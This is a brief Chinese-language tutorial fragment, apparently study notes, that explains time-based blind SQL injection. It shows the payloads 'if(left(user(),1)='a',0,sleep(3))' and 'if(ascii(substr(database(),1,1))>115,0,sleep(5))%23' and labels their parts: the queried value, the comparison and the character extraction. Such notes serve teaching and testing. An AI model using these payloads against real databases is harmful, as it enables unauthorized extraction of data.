 核心语法：if(left(user(),1)='a',0,sleep(3));
通过SQL语句取到某个值
真实场景：if(ascii(substr(database(),1,1))>115,0,sleep(5))%23
这里插入想要查询的数据
这里进行比对
这里进行字符串截取